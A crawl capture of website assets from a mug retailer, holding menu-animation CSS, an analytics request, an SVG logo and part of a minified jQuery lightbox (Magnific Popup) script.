b:nth-of-type(2){-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transition-delay:calc(var(--mb-animate-timeout));transition-delay:calc(var(--mb-animate-timeout))}.mm-wrapper--opened .mburger--spin b:nth-of-type(3){-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:.4s,.6s;transition-delay:.4s,.6s;-webkit-transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .2s);transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .2s)}.mburger--squeeze b:first-of-type{-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mm-wrapper--opened .mburger--squeeze b:first-of-type{-webkit-transition-delay:.4s,.5s;transition-delay:.4s,.5s;-webkit-transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .1s);transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .1s)}.mm-wrapper--opened .mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transition-delay:calc(var(--mb-animate-timeout));transition-delay:calc(var(--mb-animate-timeout))}.mm-wrapper--opened .mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:.4s,.5s;transition-delay:.4s,.5s;-webkit-transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .1s);transition-delay:calc(var(--mb-animate-timeout)),calc(var(--mb-animate-timeout) + .1s)}.mburger--tornado b:first-of-type{-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--tornado b:nth-of-type(2){-webkit-transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,transform .2s ease;transition:opacity 0s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.1s,.1s;transition-delay:.1s,.1s}.mburger--tornado b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:0s;transition-delay:0s}.mm-wrapper--opened .mburger--tornado b:first-of-type{-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:.4s;transition-delay:.4s;-webkit-transition-delay:calc(var(--mb-animate-timeout));transition-delay:calc(var(--mb-animate-timeout))}.mm-wrapper--opened .mburger--tornado b:nth-of-type(2){opacity:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:.8s,.5s;transition-delay:.8s,.5s;-webkit-transition-delay:calc(var(--mb-animate-timeout) + .4s),calc(var(--mb-animate-timeout) + .1s);transition-delay:calc(var(--mb-animate-timeout) + .4s),calc(var(--mb-animate-timeout) + .1s)}.mm-wrapper--opened .mburger--tornado b:nth-of-type(3){-webkit-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:.6s;transition-delay:.6s;-webkit-transition-delay:calc(var(--mb-animate-timeout) + .2s);transition-delay:calc(var(--mb-animate-timeout) + .2s)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1973120722&t=pageview&_s=1&dl=https%3A%2F%2Fburnoutmugs.com%2Fshipping-and-return-policy%2F&ul=en-us%40posix&dt=Shipping%20and%20Return%20Policy&sr=1280x720&vp=1280x720&_u=aGBAAUIpAAAAACAMI~&jid=923942514&gjid=1233288886&cid=791082792.1769864768&tid=UA-115497116-1&_gid=859517740.1769864768&_r=1&_slc=1&z=1874504845
body_size: -450
content:
2,cG-DZF3S93SKJ

--- FILE ---
content_type: image/svg+xml
request_url: https://burnoutmugs.com/wp-content/uploads/2024/07/burnout-r.svg
body_size: 3826
content:
<svg width="530" height="187" viewBox="0 0 530 187" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_10_143)">
<path d="M104.88 0C104.88 0 110.74 5.59 104.2 14.86C97.6601 24.13 89.6801 27.8 88.8001 34.76C87.0001 48.89 103.24 51.38 103.24 51.38C103.24 51.38 97.0001 44.84 100.66 39.84C103.06 36.54 108.59 31.69 114.19 25.03C119.06 19.26 119.19 12.51 114.38 6.5C111.89 3.48037 108.597 1.2269 104.88 0Z" fill="white"/>
<path d="M117.76 26.24C118 26.24 119.62 29.82 115.97 33.41C111.82 37.49 107.97 39.86 107.04 43.59C106.04 48.02 113.16 51.98 113.14 51.91C112.531 50.6274 112.312 49.1945 112.509 47.7886C112.707 46.3827 113.312 45.0655 114.25 44C116.25 41.64 121.89 37.54 122.33 34.35C123 29.75 117.76 26.24 117.76 26.24Z" fill="white"/>
<path d="M36.59 145.82H0V60H33.88C51.79 60 58.36 67.21 58.36 78.81V87.55C58.36 93.73 55.66 98.11 48.83 101.08C52.4203 101.894 55.6265 103.906 57.9204 106.785C60.2143 109.664 61.4592 113.239 61.45 116.92V125.3C61.45 137.45 53.72 145.82 36.59 145.82ZM39 81.66C39 77.93 36.68 75.66 31.27 75.66H19.27V95.24H31.27C36.42 95.24 39 92.66 39 89.24V81.66ZM42.09 117.48C42.09 112.71 39.09 110.26 33.97 110.26H19.33V130.26H31.33C37.33 130.26 42.15 128.98 42.15 122.79L42.09 117.48Z" fill="white"/>
<path d="M137.72 60V120.81C137.72 133.81 129.6 147.09 105.38 147.09C81.16 147.09 73 133.84 73 120.83V60H92.37V119C92.37 126 95.72 130 105.37 130C115.02 130 118.37 126 118.37 119V60H137.72Z" fill="white"/>
<path d="M255.07 89.39V145.82H236.65V60H260.35L288.57 119.14V60H307V145.8H283.16L255.07 89.39Z" fill="white"/>
<path d="M382.9 121.09C382.9 135.39 374.01 147.09 351.9 147.09C329.79 147.09 320.9 135.37 320.9 121.09V84.76C320.9 70.45 329.79 58.76 351.9 58.76C374.01 58.76 382.9 70.48 382.9 84.76V121.09ZM331.9 120.83C331.9 131.39 338.34 137.32 351.9 137.32C365.46 137.32 371.9 131.39 371.9 120.83V85C371.9 74.44 365.46 68.51 351.9 68.51C338.34 68.51 331.9 74.44 331.9 85V120.83Z" fill="white"/>
<path d="M457.87 60V121.71C457.87 135.71 449.76 147.09 427.47 147.09C405.18 147.09 397.06 135.75 397.06 121.71V60H408.14V121.07C408.14 131.63 413.94 137.17 427.47 137.17C441 137.17 446.79 131.63 446.79 121.07V60H457.87Z" fill="white"/>
<path d="M491.23 69.94H465.59V60H528V69.92H502.31V145.8H491.23V69.94Z" fill="white"/>
<path d="M226.35 145.82L205.61 116.45C214.24 112.84 218.1 105.63 218.1 94.93V84.37C218.1 68.27 210.37 60.02 189.5 60.02H153.81V145.82H173.14V119.16V102.41V77.15H188.47C196.33 77.15 198.78 79.73 198.78 86.15V93C198.78 99.44 196.72 102.41 188.47 102.41H184.83V119.65L203.42 145.82H226.35Z" fill="white"/>
<path d="M518.477 146.078C517.175 146.078 515.968 145.844 514.856 145.375C513.745 144.906 512.772 144.255 511.938 143.421C511.105 142.57 510.454 141.589 509.985 140.477C509.533 139.366 509.307 138.168 509.307 136.882C509.307 135.597 509.542 134.399 510.011 133.287C510.48 132.176 511.131 131.203 511.965 130.37C512.798 129.519 513.771 128.859 514.882 128.39C516.011 127.921 517.227 127.687 518.529 127.687C519.832 127.687 521.039 127.921 522.15 128.39C523.279 128.842 524.252 129.484 525.068 130.318C525.901 131.151 526.544 132.124 526.996 133.235C527.464 134.329 527.699 135.528 527.699 136.83C527.699 138.133 527.464 139.348 526.996 140.477C526.527 141.589 525.867 142.57 525.016 143.421C524.182 144.255 523.21 144.906 522.098 145.375C520.987 145.844 519.78 146.078 518.477 146.078ZM521.577 142.092L518.972 138.081H520.77L523.375 142.092H521.577ZM518.477 144.906C519.606 144.906 520.657 144.697 521.629 144.281C522.602 143.864 523.453 143.291 524.182 142.561C524.912 141.832 525.476 140.981 525.875 140.008C526.275 139.019 526.475 137.959 526.475 136.83C526.475 135.701 526.275 134.651 525.875 133.678C525.476 132.706 524.92 131.863 524.208 131.151C523.496 130.439 522.654 129.884 521.681 129.484C520.726 129.067 519.675 128.859 518.529 128.859C517.383 128.859 516.315 129.067 515.325 129.484C514.352 129.884 513.51 130.457 512.798 131.203C512.086 131.933 511.53 132.784 511.131 133.756C510.731 134.712 510.532 135.754 510.532 136.882C510.532 138.011 510.731 139.062 511.131 140.034C511.53 141.007 512.086 141.858 512.798 142.587C513.51 143.317 514.352 143.89 515.325 144.307C516.298 144.706 517.348 144.906 518.477 144.906ZM514.804 142.092V131.672H518.972C520.292 131.672 521.325 131.994 522.072 132.636C522.819 133.279 523.192 134.138 523.192 135.215C523.192 136.327 522.819 137.195 522.072 137.82C521.325 138.445 520.292 138.758 518.972 138.758H516.575V142.092H514.804ZM516.549 137.299H518.842C519.675 137.299 520.318 137.117 520.77 136.752C521.238 136.387 521.473 135.875 521.473 135.215C521.473 134.555 521.238 134.052 520.77 133.704C520.318 133.34 519.675 133.157 518.842 133.157H516.549V137.299Z" fill="white"/>
<path d="M2.60999 158.86H17.24V161.81H6.11999V170.81H16.4V173.71H6.11999V186H2.60999V158.86Z" fill="white"/>
<path d="M25.75 158.86V186H22.24V158.86H25.75Z" fill="white"/>
<path d="M52.5601 184.83C49.8794 185.789 47.057 186.293 44.21 186.32C40.1 186.32 36.71 185.32 34.05 182.73C32.7793 181.378 31.7899 179.788 31.1393 178.05C30.4886 176.313 30.1898 174.464 30.2601 172.61C30.2601 164.51 35.87 158.61 44.98 158.61C47.2986 158.557 49.6032 158.983 51.75 159.86L50.9001 162.72C49.0095 161.897 46.9615 161.497 44.9001 161.55C38.2801 161.55 33.9701 165.67 33.9701 172.48C33.9701 179.29 38.1201 183.48 44.4501 183.48C46.0438 183.564 47.6376 183.315 49.1301 182.75V174.65H43.6101V171.82H52.6101L52.5601 184.83Z" fill="white"/>
<path d="M61.42 158.86V170.23H74.56V158.86H78.11V186H74.56V173.3H61.42V186H57.92V158.86H61.42Z" fill="white"/>
<path d="M89.36 161.85H81.09V158.85H101.21V161.85H92.9V186H89.36V161.85Z" fill="white"/>
<path d="M116.29 161.85H108V158.85H128.12V161.85H119.81V186H116.27L116.29 161.85Z" fill="white"/>
<path d="M134.67 158.86V170.23H147.81V158.86H151.36V186H147.81V173.3H134.67V186H131.16V158.86H134.67Z" fill="white"/>
<path d="M171.51 173.3H161V183.09H172.77V186H157.44V158.86H172.12V161.81H161V170.39H171.56L171.51 173.3Z" fill="white"/>
<path d="M185.82 158.86H200.45V161.81H189.33V170.81H199.61V173.71H189.33V186H185.82V158.86Z" fill="white"/>
<path d="M209 158.86V186H205.49V158.86H209Z" fill="white"/>
<path d="M215.08 159.23C217.304 158.829 219.56 158.638 221.82 158.66C225.57 158.66 227.99 159.35 229.68 160.88C230.382 161.539 230.935 162.34 231.302 163.23C231.67 164.12 231.843 165.078 231.81 166.04C231.838 167.6 231.354 169.126 230.43 170.383C229.507 171.64 228.197 172.56 226.7 173V173.12C228.79 173.85 230.04 175.78 230.7 178.61C231.172 181.154 231.872 183.651 232.79 186.07H229.16C228.362 183.962 227.756 181.787 227.35 179.57C226.54 175.83 225.09 174.41 221.91 174.29H218.6V186H215.09L215.08 159.23ZM218.59 171.6H222.18C225.93 171.6 228.31 169.6 228.31 166.44C228.31 162.94 225.77 161.44 222.06 161.36C220.894 161.325 219.728 161.436 218.59 161.69V171.6Z" fill="white"/>
<path d="M250.84 173.3H240.28V183.09H252.05V186H236.77V158.86H251.45V161.81H240.28V170.39H250.84V173.3Z" fill="white"/>
<path d="M257.81 186.48C257.304 186.496 256.806 186.361 256.378 186.091C255.95 185.822 255.612 185.431 255.407 184.969C255.202 184.506 255.141 183.993 255.229 183.495C255.318 182.997 255.554 182.537 255.905 182.174C256.257 181.811 256.709 181.561 257.204 181.456C257.699 181.352 258.214 181.397 258.683 181.587C259.151 181.776 259.553 182.102 259.836 182.521C260.118 182.94 260.27 183.434 260.27 183.94C260.296 184.273 260.251 184.608 260.137 184.923C260.024 185.237 259.845 185.524 259.612 185.764C259.38 186.004 259.099 186.192 258.788 186.316C258.477 186.439 258.144 186.495 257.81 186.48Z" fill="white"/>
<path d="M273.33 158.86H276.84V172H277C277.73 170.95 278.45 170 279.14 169.09L287.44 158.89H291.8L281.96 170.42L292.52 186H288.37L279.42 172.65L276.84 175.65V186H273.33V158.86Z" fill="white"/>
<path d="M309.25 173.3H298.69V183.09H310.46V186H295.18V158.86H309.85V161.81H298.69V170.39H309.25V173.3Z" fill="white"/>
<path d="M329.08 173.3H318.52V183.09H330.29V186H315V158.86H329.68V161.81H318.52V170.39H329.08V173.3Z" fill="white"/>
<path d="M334.84 159.19C337.068 158.823 339.322 158.646 341.58 158.66C345.04 158.66 347.58 159.47 349.2 160.92C349.986 161.637 350.605 162.517 351.016 163.498C351.427 164.478 351.62 165.537 351.58 166.6C351.633 167.659 351.474 168.718 351.113 169.716C350.753 170.713 350.198 171.629 349.48 172.41C347.62 174.41 344.6 175.41 341.17 175.41C340.224 175.44 339.277 175.359 338.35 175.17V186H334.84V159.19ZM338.35 172.29C339.302 172.502 340.275 172.596 341.25 172.57C345.49 172.57 348.07 170.51 348.07 166.77C348.07 163.03 345.53 161.44 341.66 161.44C340.549 161.407 339.438 161.504 338.35 161.73V172.29Z" fill="white"/>
<path d="M368.34 161.85H360.08V158.85H380.2V161.85H371.89V186H368.34V161.85Z" fill="white"/>
<path d="M386.73 158.86V170.23H399.87V158.86H403.42V186H399.87V173.3H386.73V186H383.22V158.86H386.73Z" fill="white"/>
<path d="M423.57 173.3H413V183.09H424.77V186H409.5V158.86H424.17V161.81H413V170.39H423.56L423.57 173.3Z" fill="white"/>
<path d="M441.39 158.86V170.23H454.53V158.86H458.08V186H454.53V173.3H441.39V186H437.88V158.86H441.39Z" fill="white"/>
<path d="M478.23 173.3H467.67V183.09H479.44V186H464.16V158.86H478.83V161.81H467.67V170.39H478.23V173.3Z" fill="white"/>
<path d="M488.39 177.49L485.56 186H481.94L491.17 158.82H495.4L504.67 186H500.92L498.02 177.45L488.39 177.49ZM497.3 174.75L494.64 166.93C494.03 165.15 493.64 163.54 493.22 161.93H493.14C492.74 163.54 492.3 165.19 491.77 166.85L489.11 174.71L497.3 174.75Z" fill="white"/>
<path d="M510.72 161.85H502.46V158.85H522.57V161.85H514.27V186H510.72V161.85Z" fill="white"/>
<path d="M524.55 186.48C524.044 186.498 523.544 186.364 523.115 186.096C522.686 185.828 522.346 185.438 522.14 184.976C521.934 184.514 521.871 184 521.958 183.502C522.046 183.003 522.28 182.543 522.632 182.178C522.983 181.814 523.435 181.563 523.93 181.457C524.425 181.352 524.941 181.397 525.41 181.586C525.879 181.775 526.282 182.101 526.565 182.52C526.848 182.939 527 183.434 527 183.94C527.026 184.272 526.981 184.607 526.868 184.92C526.755 185.234 526.577 185.52 526.346 185.76C526.114 186 525.834 186.189 525.525 186.313C525.215 186.437 524.883 186.494 524.55 186.48Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_10_143">
<rect width="529.26" height="186.48" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://burnoutmugs.com/wp-content/themes/burnoutmugs/js/scripts.min.js?ver=1696440588
body_size: 28883
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function h(e,t){p.ev.on(C+e+x,t)}function d(e,t,i,n){var s=document.createElement("div");return s.className="mfp-"+e,i&&(s.innerHTML=i),n?t&&t.appendChild(s):(s=c(s),t&&s.appendTo(t)),s}function m(e,t){p.ev.triggerHandler(C+e,t),p.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),p.st.callbacks[e])&&p.st.callbacks[e].apply(p,c.isArray(t)?t:[t])}function u(e){return e===O&&p.currTemplate.closeBtn||(p.currTemplate.closeBtn=c(p.st.closeMarkup.replace("%title%",p.st.tClose)),O=e),p.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((p=new e).init(),c.magnificPopup.instance=p)}function r(){b&&(v.after(b.addClass(l)).detach(),b=null)}function s(){i&&c(document.body).removeClass(i)}function t(){s(),p.req&&p.req.abort()}var p,n,f,a,g,O,l,v,b,i,y="Close",j="BeforeClose",w="MarkupParse",E="Open",N="Change",C="mfp",x="."+C,S="mfp-ready",W="mfp-removing",L="mfp-prevent-close",k=!!window.jQuery,P=c(window),_=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;p.isLowIE=p.isIE8=document.all&&!document.addEventListener,p.isAndroid=/android/gi.test(e),p.isIOS=/iphone|ipad|ipod/gi.test(e),p.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),p.probablyMobile=p.isAndroid||p.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),f=c(document),p.popupsCache={}},open:function(e){if(!1===e.isObj){p.items=e.items.toArray(),p.index=0;for(var t,i=e.items,n=0;n<i.length;n++)if((t=(t=i[n]).parsed?t.el[0]:t)===e.el[0]){p.index=n;break}}else p.items=c.isArray(e.items)?e.items:[e.items],p.index=e.index||0;if(!p.isOpen){p.types=[],g="",e.mainEl&&e.mainEl.length?p.ev=e.mainEl.eq(0):p.ev=f,e.key?(p.popupsCache[e.key]||(p.popupsCache[e.key]={}),p.currTemplate=p.popupsCache[e.key]):p.currTemplate={},p.st=c.extend(!0,{},c.magnificPopup.defaults,e),p.fixedContentPos="auto"===p.st.fixedContentPos?!p.probablyMobile:p.st.fixedContentPos,p.st.modal&&(p.st.closeOnContentClick=!1,p.st.closeOnBgClick=!1,p.st.showCloseBtn=!1,p.st.enableEscapeKey=!1),p.bgOverlay||(p.bgOverlay=d("bg").on("click"+x,function(){p.close()}),p.wrap=d("wrap").attr("tabindex",-1).on("click"+x,function(e){p._checkIfClose(e.target)&&p.close()}),p.container=d("container",p.wrap)),p.contentContainer=d("content"),p.st.preloader&&(p.preloader=d("preloader",p.container,p.st.tLoading));var s=c.magnificPopup.modules;for(n=0;n<s.length;n++){var o=(o=s[n]).charAt(0).toUpperCase()+o.slice(1);p["init"+o].call(p)}m("BeforeOpen"),p.st.showCloseBtn&&(p.st.closeBtnInside?(h(w,function(e,t,i,n){i.close_replaceWith=u(n.type)}),g+=" mfp-close-btn-in"):p.wrap.append(u())),p.st.alignTop&&(g+=" mfp-align-top"),p.fixedContentPos?p.wrap.css({overflow:p.st.overflowY,overflowX:"hidden",overflowY:p.st.overflowY}):p.wrap.css({top:P.scrollTop(),position:"absolute"}),!1!==p.st.fixedBgPos&&("auto"!==p.st.fixedBgPos||p.fixedContentPos)||p.bgOverlay.css({height:f.height(),position:"absolute"}),p.st.enableEscapeKey&&f.on("keyup"+x,function(e){27===e.keyCode&&p.close()}),P.on("resize"+x,function(){p.updateSize()}),p.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&p.wrap.addClass(g);var r=p.wH=P.height(),a={},l=(p.fixedContentPos&&p._hasScrollBar(r)&&(l=p._getScrollbarSize())&&(a.marginRight=l),p.fixedContentPos&&(p.isIE7?c("body, html").css("overflow","hidden"):a.overflow="hidden"),p.st.mainClass);return p.isIE7&&(l+=" mfp-ie7"),l&&p._addClassToMFP(l),p.updateItemHTML(),m("BuildControls"),c("html").css(a),p.bgOverlay.add(p.wrap).prependTo(p.st.prependTo||c(document.body)),p._lastFocusedEl=document.activeElement,setTimeout(function(){p.content?(p._addClassToMFP(S),p._setFocus()):p.bgOverlay.addClass(S),f.on("focusin"+x,p._onFocusIn)},16),p.isOpen=!0,p.updateSize(r),m(E),e}p.updateItemHTML()},close:function(){p.isOpen&&(m(j),p.isOpen=!1,p.st.removalDelay&&!p.isLowIE&&p.supportsTransition?(p._addClassToMFP(W),setTimeout(function(){p._close()},p.st.removalDelay)):p._close())},_close:function(){m(y);var e=W+" "+S+" ";p.bgOverlay.detach(),p.wrap.detach(),p.container.empty(),p.st.mainClass&&(e+=p.st.mainClass+" "),p._removeClassFromMFP(e),p.fixedContentPos&&(e={marginRight:""},p.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),f.off("keyup.mfp focusin"+x),p.ev.off(x),p.wrap.attr("class","mfp-wrap").removeAttr("style"),p.bgOverlay.attr("class","mfp-bg"),p.container.attr("class","mfp-container"),!p.st.showCloseBtn||p.st.closeBtnInside&&!0!==p.currTemplate[p.currItem.type]||p.currTemplate.closeBtn&&p.currTemplate.closeBtn.detach(),p.st.autoFocusLast&&p._lastFocusedEl&&c(p._lastFocusedEl).focus(),p.currItem=null,p.content=null,p.currTemplate=null,p.prevHeight=0,m("AfterClose")},updateSize:function(e){var t;p.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,p.wrap.css("height",t),p.wH=t):p.wH=e||P.height(),p.fixedContentPos||p.wrap.css("height",p.wH),m("Resize")},updateItemHTML:function(){var e=p.items[p.index],t=(p.contentContainer.detach(),p.content&&p.content.detach(),(e=e.parsed?e:p.parseEl(p.index)).type),i=(m("BeforeChange",[p.currItem?p.currItem.type:"",t]),p.currItem=e,p.currTemplate[t]||(i=!!p.st[t]&&p.st[t].markup,m("FirstMarkupParse",i),p.currTemplate[t]=!i||c(i)),a&&a!==e.type&&p.container.removeClass("mfp-"+a+"-holder"),p["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,p.currTemplate[t]));p.appendContent(i,t),e.preloaded=!0,m(N,e),a=e.type,p.container.prepend(p.contentContainer),m("AfterChange")},appendContent:function(e,t){(p.content=e)?p.st.showCloseBtn&&p.st.closeBtnInside&&!0===p.currTemplate[t]?p.content.find(".mfp-close").length||p.content.append(u()):p.content=e:p.content="",m("BeforeAppend"),p.container.addClass("mfp-"+t+"-holder"),p.contentContainer.append(p.content)},parseEl:function(e){var t,i=p.items[e];if((i=i.tagName?{el:c(i)}:(t=i.type,{data:i,src:i.src})).el){for(var n=p.types,s=0;s<n.length;s++)if(i.el.hasClass("mfp-"+n[s])){t=n[s];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=t||p.st.type||"inline",i.index=e,i.parsed=!0,p.items[e]=i,m("ElementParse",i),p.items[e]},addGroup:function(t,i){function e(e){e.mfpEl=this,p._openClick(e,t,i)}var n="click.magnificPopup";(i=i||{}).mainEl=t,i.items?(i.isObj=!0,t.off(n).on(n,e)):(i.isObj=!1,i.delegate?t.off(n).on(n,i.delegate,e):(i.items=t).off(n).on(n,e))},_openClick:function(e,t,i){var n=(void 0!==i.midClick?i:c.magnificPopup.defaults).midClick;if(n||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){n=(void 0!==i.disableOn?i:c.magnificPopup.defaults).disableOn;if(n)if(c.isFunction(n)){if(!n.call(p))return!0}else if(P.width()<n)return!0;e.type&&(e.preventDefault(),p.isOpen)&&e.stopPropagation(),i.el=c(e.mfpEl),i.delegate&&(i.items=t.find(i.delegate)),p.open(i)}},updateStatus:function(e,t){var i;p.preloader&&(n!==e&&p.container.removeClass("mfp-s-"+n),i={status:e,text:t=t||"loading"!==e?t:p.st.tLoading},m("UpdateStatus",i),e=i.status,p.preloader.html(t=i.text),p.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),p.container.addClass("mfp-s-"+e),n=e)},_checkIfClose:function(e){if(!c(e).hasClass(L)){var t=p.st.closeOnContentClick,i=p.st.closeOnBgClick;if(t&&i)return!0;if(!p.content||c(e).hasClass("mfp-close")||p.preloader&&e===p.preloader[0])return!0;if(e===p.content[0]||c.contains(p.content[0],e)){if(t)return!0}else if(i&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){p.bgOverlay.addClass(e),p.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),p.wrap.removeClass(e)},_hasScrollBar:function(e){return(p.isIE7?f.height():document.body.scrollHeight)>(e||P.height())},_setFocus:function(){(p.st.focus?p.content.find(p.st.focus).eq(0):p.wrap).focus()},_onFocusIn:function(e){if(e.target!==p.wrap[0]&&!c.contains(p.wrap[0],e.target))return p._setFocus(),!1},_parseMarkup:function(s,e,t){var o;t.data&&(e=c.extend(t.data,e)),m(w,[s,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var i,n;1<(o=e.split("_")).length?0<(i=s.find(x+"-"+o[0])).length&&("replaceWith"===(n=o[1])?i[0]!==t[0]&&i.replaceWith(t):"img"===n?i.is("img")?i.attr("src",t):i.replaceWith(c("<img>").attr("src",t).attr("class",i.attr("class"))):i.attr(o[1],t)):s.find(x+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===p.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),p.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),p.scrollbarSize}},modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,i,n,s=c(this);return"string"==typeof e?"open"===e?(t=k?s.data("magnificPopup"):s[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=t.items?t.items[i]:(n=s,(n=t.delegate?n.find(t.delegate):n).eq(i)),p._openClick({mfpEl:n},s,t)):p.isOpen&&p[e].apply(p,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),k?s.data("magnificPopup",e):s[0].magnificPopup=e,p.addGroup(s,e)),s},"inline"),I=(c.magnificPopup.registerModule(_,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){p.types.push(_),h(y+"."+_,function(){r()})},getInline:function(e,t){var i,n,s;return r(),e.src?(i=p.st.inline,(n=c(e.src)).length?((s=n[0].parentNode)&&s.tagName&&(v||(l=i.hiddenClass,v=d(l),l="mfp-"+l),b=n.after(v).detach().removeClass(l)),p.updateStatus("ready")):(p.updateStatus("error",i.tNotFound),n=c("<div>")),e.inlineElement=n):(p.updateStatus("ready"),p._parseMarkup(t,{},e),t)}}}),"ajax");c.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){p.types.push(I),i=p.st.ajax.cursor,h(y+"."+I,t),h("BeforeChange."+I,t)},getAjax:function(n){i&&c(document.body).addClass(i),p.updateStatus("loading");var e=c.extend({url:n.src,success:function(e,t,i){e={data:e,xhr:i};m("ParseAjax",e),p.appendContent(c(e.data),I),n.finished=!0,s(),p._setFocus(),setTimeout(function(){p.wrap.addClass(S)},16),p.updateStatus("ready"),m("AjaxContentAdded")},error:function(){s(),n.finished=n.loadError=!0,p.updateStatus("error",p.st.ajax.tError.replace("%url%",n.src))}},p.st.ajax.settings);return p.req=c.ajax(e),""}}});var A;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=p.st.image,t=".image";p.types.push("image"),h(E+t,function(){"image"===p.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),h(y+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),P.off("resize"+x)}),h("Resize"+t,p.resizeImage),p.isLowIE&&h("AfterChange",p.resizeImage)},resizeImage:function(){var e,t=p.currItem;t&&t.img&&p.st.image.verticalFit&&(e=0,p.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",p.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,A&&clearInterval(A),e.isCheckingImgSize=!1,m("ImageHasSize",e),e.imgHidden)&&(p.content&&p.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(t){function i(e){A&&clearInterval(A),A=setInterval(function(){0<s.naturalWidth?p._onImageHasSize(t):(200<n&&clearInterval(A),3===++n?i(10):40===n?i(50):100===n&&i(500))},e)}var n=0,s=t.img[0];i(1)},getImage:function(e,t){function i(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===p.currItem&&(p._onImageHasSize(e),p.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,m("ImageLoadComplete")):++o<200?setTimeout(i,100):n())}function 